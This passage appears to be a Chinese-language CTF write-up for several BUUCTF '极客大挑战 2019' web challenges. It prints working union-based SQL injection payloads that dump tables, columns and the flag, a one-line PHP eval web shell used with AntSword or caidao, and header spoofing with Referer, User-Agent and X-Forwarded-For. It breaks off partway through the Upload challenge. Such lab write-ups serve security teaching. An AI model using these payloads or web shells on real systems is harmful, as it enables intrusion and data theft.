

构造payload查询表名:

username=1'+union+select+1,2,group_concat(table_name)+from+information_schema.tables+where+table_schema=database()%23&password=1

得到表名geekuser和l0ve1ysq1,由于题目是lovesql,所以先选择l0ve1ysq1进行爆破



构造payload,爆出表中字段:

username=1'+union+select+1,2,group_concat(column_name)+from+information_schema.columns+where+table_schema=database()+and+table_name='l0ve1ysq1'%23&password=1

得到字段名id,username,password



构造payload查询这三个字段的内容:

username=1'+union+select+1,2,group_concat(id,username,password)+from+l0ve1ysq1%23&password=1

得到flag







[极客大挑战 2019]Knife

页面打开给出了一句话木马



eval($_POST["Syc"]);既然已经有了一句话,那么用菜刀或者蚁剑这样的webshell连接工具去连接尝试一下,连接密码Syc

测试连接成功,我们连接进去后,在根目录下,发现flag文件,成功得到flag



[极客大挑战 2019]Http



查看网页源代码,右拉到头,发现Secret.php



访问Secret.php,被告知它并不是来自https://Sycsecret.buuoj.cn



查看源代码无果,选择bp抓包看看,添加字段Referer:https://Sycsecret.buuoj.cn

得到一串新的提示,让我们使用Syclover浏览器,那我们把user-agent里面的内容给删除然后输入 Syclover



被提示我只能在本地读取,本地?127.0.0.1?



再次抓包,修改添加以下请求内容

User-Agent: Syclover

Referer: https://Sycsecret.buuoj.cn

X-Forwarded-For:127.0.0.1

得到flag





[极客大挑战 2019]Upload

文件上传了,直接传入一句话php脚本试试

<?php @eval($_POST['123'];?>



报不是图片,看来对上传文件的格式做了限制。

